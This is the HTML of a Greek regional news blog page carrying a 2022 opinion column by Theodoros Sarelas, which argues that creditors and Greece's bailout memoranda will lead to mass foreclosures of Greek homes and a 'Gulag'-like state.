18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:Vollkorn}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-FRW8Z8VM5H'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-FRW8Z8VM5H');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4161592933684521804&amp;zx=58d6ec76-fad6-4d1a-9dad-1152801d0015' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4161592933684521804&amp;zx=58d6ec76-fad6-4d1a-9dad-1152801d0015' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Literata&family=Gentium+Book+Plus&family=Alegreya&family=Comfortaa&family=Open+Sans&family=Eczar&family=Palatino+Linotype&family=Garamond&family=Roboto+Slab&family=Caudex&family=EB+Garamond&family=Book+Antiqua"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>ΑΡΧΙΚΗ</a></li>
<li><a href='/'>Η ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ - ΙΣΤΟΡΙΚΟ</a></li>
<li><a href='/'>ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.fonikor.gr/' style='display: block'><h1 style='display:none;'></h1>
<img alt='ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ' height='96px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgthQPZQVAEImDto4-muewDsiEmjEnY1XZTk8XzjeHuVBs9WKZiczKil3BHbj6Ylt1RgY6FOKLvjau1Lcr3-YZBmpUNxQjh-fz85gzHND7iY8jmSq4Zi21ar1FAoanrmkLyIhzfz4ftanLt1ftMONN2y2ZEvGhGbkQNZIBq1eFqGpfSxGdPPGuQdUk_9BPU=s375' style='display: block' width='375px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img  src="https://blogger.googleusercontent.com/img/a/AVvXsEhMGt356HZq3P-tvfcOkZdi-2sEmtcW8n0IL8M5PqtawB8McWMVg5Mr_Y-3Te_Eky0NdqtDeBXpZOIFAJB9ntuyB-0EkdjdG5u-FFbD9EO-NJEmoJeWfIAq-Xk_kV_VKbYQe33IM1tFDfhSCloLrIzoimHpH-Amg3KjCOnQXyX4qsM616tzMOqepA0G5Q"/>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.fonikor.gr/'>ΑΡΧΙΚΗ</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΑΡΧΙΚΗ' itemprop='url'>ΕΠΙΚΕΝΤΡΟ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΑΡΘΡΑ' itemprop='url'>ΑΡΘΡΑ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΠΟΛΙΤΙΚΗ' itemprop='url'>ΠΟΛΙΤΙΚΗ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΑΥΤΟΔΙΟΙΚΗΣΗ' itemprop='url'>ΑΥΤΟΔΙΟΙΚΗΣΗ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΕΝΔΙΑΦΕΡΟΥΝ' itemprop='url'>ΕΝΔΙΑΦΕΡΟΥΝ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΟΙΚΟΝΟΜΙΑ' itemprop='url'>ΟΙΚΟΝΟΜΙΑ-ΕΡΓΑΣΙΑΚΑ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΠΟΛΙΤΙΣΤΙΚΑ' itemprop='url'>ΠΟΛΙΤΙΣΤΙΚΑ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΕΘΝΙΚΑ' itemprop='url'>ΕΘΝΙΚΑ-ΔΙΕΘΝΗ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΑΘΛΗΤΙΚΑ' itemprop='url'>ΑΘΛΗΤΙΚΑ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΕΚΛΟΓΙΚΑ' itemprop='url'>ΕΚΛΟΓΕΣ</a></li>
<li itemprop='name'><a href='https://www.fonikor.gr/2025/12/blog-post.html' itemprop='url'>ΑΡΧΕΙΟ ΤΕΥΧΩΝ</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhto11QoMhkB9Fn1wcyVPfKMWuhOKNcIP3ueQGY3iY07xn25BXjRIaEAPA1ruXv3a4OX6DR-sfL62D9QcH5deizrT3naeV2tnB1dlb8RBqCInmTkPIe_Hi0psqPpNM8uF7GTysQ74ZECBb2lHWElA0b7ZtDqo-BGeGj22iN5V6ucH4Gvx77wYdb6XHvYQ/s320/%CF%83%CE%B1%CF%81%CE%B5%CE%BB%CE%B1%CF%82%20%CE%B8%CE%B5%CE%BF%CE%B4%CF%89%CF%81%CE%BF%CF%82.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.fonikor.gr/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.fonikor.gr/search/label/%CE%91%CE%A1%CE%98%CE%A1%CE%91' property='v:title' rel='v:url'>ΑΡΘΡΑ</a></span>
<brc>/</brc>
<span>  ΠΩΣ ΘΑ ΜΑΣ ΠΑΡΟΥΝ ΤΑ ΣΠΙΤΙΑ   /Φ.1807  </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
  ΠΩΣ ΘΑ ΜΑΣ ΠΑΡΟΥΝ ΤΑ ΣΠΙΤΙΑ   /Φ.1807  
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='v_editor'>
<span itemprop='name'>v_editor</span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.fonikor.gr/2022/09/1807_48.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.fonikor.gr/2022/09/1807_48.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2022-09-16T14:18:00+03:00'>16.9.22</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.fonikor.gr/search/label/%CE%91%CE%A1%CE%98%CE%A1%CE%91' rel='tag'>ΑΡΘΡΑ</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5052113973798224470' itemprop='articleBody'>
<meta content='    ΟΛΗ Η ΧΩΡΑ ΕΝΑ ΤΕΡΑΣΤΙΟ ΓΚΟΥΛΑΓΚ             Γράφει και Επιμελείται: Ο ΘΕΟΔΩΡΟΣ Ν. ΣΑΡΕΛΑΣ            Χωρίς πολλά λόγια, από το 2010 που...' name='twitter:description'/>
    <span style="font-size: 30px; line-height: 1.3;"><b>ΟΛΗ Η ΧΩΡΑ ΕΝΑ ΤΕΡΑΣΤΙΟ ΓΚΟΥΛΑΓΚ </b></span>    <br />&nbsp;&nbsp;<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhto11QoMhkB9Fn1wcyVPfKMWuhOKNcIP3ueQGY3iY07xn25BXjRIaEAPA1ruXv3a4OX6DR-sfL62D9QcH5deizrT3naeV2tnB1dlb8RBqCInmTkPIe_Hi0psqPpNM8uF7GTysQ74ZECBb2lHWElA0b7ZtDqo-BGeGj22iN5V6ucH4Gvx77wYdb6XHvYQ/s624/%CF%83%CE%B1%CF%81%CE%B5%CE%BB%CE%B1%CF%82%20%CE%B8%CE%B5%CE%BF%CE%B4%CF%89%CF%81%CE%BF%CF%82.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="616" data-original-width="624" height="316" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhto11QoMhkB9Fn1wcyVPfKMWuhOKNcIP3ueQGY3iY07xn25BXjRIaEAPA1ruXv3a4OX6DR-sfL62D9QcH5deizrT3naeV2tnB1dlb8RBqCInmTkPIe_Hi0psqPpNM8uF7GTysQ74ZECBb2lHWElA0b7ZtDqo-BGeGj22iN5V6ucH4Gvx77wYdb6XHvYQ/s320-rw/%CF%83%CE%B1%CF%81%CE%B5%CE%BB%CE%B1%CF%82%20%CE%B8%CE%B5%CE%BF%CE%B4%CF%89%CF%81%CE%BF%CF%82.png" width="320" /></a></div><br /><br />
    <div style="text-align: center;"><b><span style="font-family: georgia; font-size: medium;"><i>Γράφει και Επιμελείται: Ο ΘΕΟΔΩΡΟΣ Ν. ΣΑΡΕΛΑΣ </i></span></b></div>    <br /><br />
    <div style="text-align: left;"> <span style="font-family: Open Sans; font-size: large;"> Χωρίς πολλά λόγια, από το 2010 που εφαρμόζονται τα Μνημόνια, μετά την ξαφνική εισβολή στη χώρα των σύγχρονων τανκς, που είναι οι τράπεζες, οι δανειστές μας πήραν ορυκτό πλούτο, αιολική ενέργεια, λιμάνια, αεροδρόμια, τουριστικά φιλέτα, επιχειρήσεις και υποδομές. Όλο τον δημόσιο εθνικό πλούτο. Έτσι, χωρίς πια δημόσια περιουσία, χωρίς εθνική κυριαρχία και χωρίς εφαρμογή του Συντάγματος, οι εισβολείς των κατακτητών περνούν τώρα στη β&#8217; φάση για να πάρουν τα ΣΠΙΤΙΑ μας. Πώς; Πολύ απλά και με άριστα μεθοδευμένο νόμο που ψηφίστηκε, ψηφίζεται και θα ψηφιστεί. Σε 5 χρόνια από τώρα, ο κάθε Έλληνας θα παίρνει μισθό 400500 ευρώ, ο κάθε συνταξιούχος 350 ευρώ σύνταξη, αν κάποιοι θα παίρνουν κάτι παραπάνω, θα είναι πολύ λίγοι. Δηλαδή θα είναι οι εξαιρέσεις.   <br /><br />
  Με τα χρήματα αυτά, όπως είναι φυσικό, κανένας από εμάς δε θα μπορεί να ζήσει αξιοπρεπώς κι έτσι σε πολύ σύντομο χρονικό διάστημα δε θα μπορεί να είναι συνεπής στις υποχρεώσεις του.   <br /><br />
  Αποτέλεσμα της νέας κατάστασης θα είναι η δέσμευση της περιουσίας του και ο πλειστηριασμός του σπιτιού του αφού δε θα μπορεί να πληρώνει τις δόσεις του. Αυτομάτως λοιπόν όλα τα δάνεια θα γίνουν κόκκινα και θα πουληθούν σε ξένες εταιρείες όπως γίνεται τώρα με όλα τα δάνεια που δεν εξυπηρετούνται. Συμπέρασμα: μετά τη δημόσια περιουσία, οι δανειστές-τοκογλύφοι θα πάρουν και την ιδιωτική περιουσία των Ελλήνων αφήνοντας τους άστεγους. Αυτό λοιπόν το κεραμίδι που ήταν το όνειρο του κάθε Έλληνα δε θα υπάρχει. Θα μας το πάρουν όχι οι κομμουνιστές, όπως μας φόβιζαν παλιά, αλλά θα μας το πάρουν οι εταίροι μας, οι δανειστές, οι τοκογλύφοι, μέσω της Αριστερής κυβέρνησης -Θεός να την κάνει Αριστερή. Έτσι, η για πρώτη φορά Αριστερά θα κολεκτιβοποιήσει την ελληνική κοινωνία όχι με τις αρχές του Μαρξισμού-Λενινισμού και του υπαρκτού σοσιαλισμού, αλλά με την πολιτική των τοκογλύφων δανειστών που υπηρετεί δουλικότατα.   <br /><br />
  Και τι θα γίνουν όλα αυτά τα σπίτια των Ελλήνων που θα κατασχεθούν και θα εκποιηθούν;   <br /><br />
  Τα καλύτερα από αυτά θα τα πουλήσουν σε ξένους. Κινέζους, Γερμανούς, Ρώσους, Αμερικανούς κ.λπ. πλουτοκράτορες και επενδυτές. Τα σπίτια δεύτερης κατηγορίας θα πουληθούν ή θα νοικιαστούν κυρίως σε ευρωπαίους συνταξιούχους για να έχουν ένα διαμέρισμα στον παράδεισο μας για τις διακοπές τους.   <br /><br />
  Έτσι η χώρα θα μεταβληθεί σε ένα απέραντο προλεταριάτο με πολίτες που φυτοζωουν χωρίς φάρμακα, χωρίς περίθαλψη, χωρίς σπίτι, χωρίς μεροκάματο και χωρίς δυνατότητα αντίστασης. Κάθε άρνηση στα καλέσματα της εξουσίας θα σημαίνει απόλυση και πρόσληψη άλλου υπαλλήλου, όχι με 350400 ευρώ, αλλά με 100150 ευρώ. Την ίδια εποχή θα έχει ολοκληρωθεί η διαδικασία παντού έτσι ώστε να υπάρχει σε κάθε πόλη και χωριό ένας στρατός εξαθλιωμένων υπαλλήλων.   <br /><br />
  Το ίδιο θα γίνει στα σχολεία, στους παιδικούς σταθμούς, στο στρατό και σε οποιαδήποτε κοινωνική κρατική δομή όπου όλοι ανεξαιρέτως θα αναφέρονται μόνο με ένα όνομα ή έναν αριθμό χωρίς να τηρείται κανένα στοιχείο της εθνικής μας κουλτούρας, της λαϊκής παράδοσης και κληρονομιάς.   <br /><br />
  Το πείραμα επομένως θα έχει επιτυχία και θα έχουμε το πρώτο Κράτος στον κόσμο με ανθρώπους-αριθμούς, χωρίς εθνική ταυτότητα, χωρίς ιδιοπροσωπία, χωρίς γλώσσα, χωρίς μετρητά, παρά μόνο με ηλεκτρονικές κάρτες χωρίς ελευθερία κινήσεων. Με απλά λόγια δηλαδή ένα κράτος στρατόπεδο Γκουλάγκ, Νταχάου. Τι δεν καταλαβαίνετε; Όλα ήταν στημένα από την αρχή. Η χώρα είναι στον αέρα...   <br /><br />
  *Ο κ. Θεόδωρος Σαρέλας, είναι κειμενογράφος, κάτοικος Αγίων Θεοδώρων Κορινθίας. </span></div>    <br /><br />
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.fonikor.gr/2022/09/1807_48.html&title=  ΠΩΣ ΘΑ ΜΑΣ ΠΑΡΟΥΝ ΤΑ ΣΠΙΤΙΑ   /Φ.1807  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.fonikor.gr/2022/09/1807_48.html&title=  ΠΩΣ ΘΑ ΜΑΣ ΠΑΡΟΥΝ ΤΑ ΣΠΙΤΙΑ   /Φ.1807  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.fonikor.gr/2022/09/1807_48.html&title=  ΠΩΣ ΘΑ ΜΑΣ ΠΑΡΟΥΝ ΤΑ ΣΠΙΤΙΑ   /Φ.1807  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.fonikor.gr/2022/09/1807_48.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhto11QoMhkB9Fn1wcyVPfKMWuhOKNcIP3ueQGY3iY07xn25BXjRIaEAPA1ruXv3a4OX6DR-sfL62D9QcH5deizrT3naeV2tnB1dlb8RBqCInmTkPIe_Hi0psqPpNM8uF7GTysQ74ZECBb2lHWElA0b7ZtDqo-BGeGj22iN5V6ucH4Gvx77wYdb6XHvYQ/s320/%CF%83%CE%B1%CF%81%CE%B5%CE%BB%CE%B1%CF%82%20%CE%B8%CE%B5%CE%BF%CE%B4%CF%89%CF%81%CE%BF%CF%82.png&description=    ΟΛΗ Η ΧΩΡΑ ΕΝΑ ΤΕΡΑΣΤΙΟ ΓΚΟΥΛΑΓΚ             Γράφει και Επιμελείται: Ο ΘΕΟΔΩΡΟΣ Ν. ΣΑΡΕΛΑΣ            Χωρίς πολλά λόγια, από το 2010 που...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.fonikor.gr/2022/09/1807_48.html&title=  ΠΩΣ ΘΑ ΜΑΣ ΠΑΡΟΥΝ ΤΑ ΣΠΙΤΙΑ   /Φ.1807  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Σχετικές αναρτήσεις</h2>
</div>
<div id='related-ready'>
ΑΡΘΡΑ
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.fonikor.gr/2022/09/1807_85.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.fonikor.gr/2022/09/1807_80.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Αφήστε ένα σχόλιο</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhto11QoMhkB9Fn1wcyVPfKMWuhOKNcIP3ueQGY3iY07xn25BXjRIaEAPA1ruXv3a4OX6DR-sfL62D9QcH5deizrT3naeV2tnB1dlb8RBqCInmTkPIe_Hi0psqPpNM8uF7GTysQ74ZECBb2lHWElA0b7ZtDqo-BGeGj22iN5V6ucH4Gvx77wYdb6XHvYQ/s320/%CF%83%CE%B1%CF%81%CE%B5%CE%BB%CE%B1%CF%82%20%CE%B8%CE%B5%CE%BF%CE%B4%CF%89%CF%81%CE%BF%CF%82.png' itemprop='url'/>
</div>
<meta content='ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
